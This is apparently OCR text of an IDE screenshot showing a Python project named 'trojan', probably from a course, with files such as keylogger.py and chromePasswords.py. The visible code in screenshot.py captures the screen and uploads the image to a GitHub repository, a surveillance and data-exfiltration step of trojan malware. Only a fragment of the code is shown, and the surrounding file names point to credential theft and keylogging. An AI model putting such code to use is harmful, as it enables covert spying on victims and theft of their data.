 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py
Current File Git:
Project
github_test2.py screenshot.py github_helper.py config.txt keylogger.py testTime.py toinstallwithpip.txt dezipper.py systeminfo.py
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
testkeys.py
testTime.py
toinstallwithpip.txt
zipper.py
venv library root
config.txt
trojan_agent_framework.pdf
External Libraries
Scratches and Consoles
21 screenshot = pyautogui.screenshot()
22 return screenshot
23
24
25 # while True:
26
27 # screenshot details
28 folder_path = path
29 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
30 file_path = f"{folder_path}\\{screenshot_name}"
31
32 screenshot = take_screenshot()
33 screenshot.save(file_path)
34
35 print("Screenshot captured:", screenshot_name)
36
37 # Read the content of the screenshot file
38 with open(file_path, "rb") as file:
39 content = file.read()
40
41 # Upload the file to the repository
42 github_helper = GithubHelper()
43 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
44 # time.sleep(60)
2
Project
Commit
Pull Requests
Bookmarks
Structure
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
Git Run Python Packages TODO Python Console Problems Terminal Services
PEP 8: W292 no newline at end of file
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
12:50
27/05/2023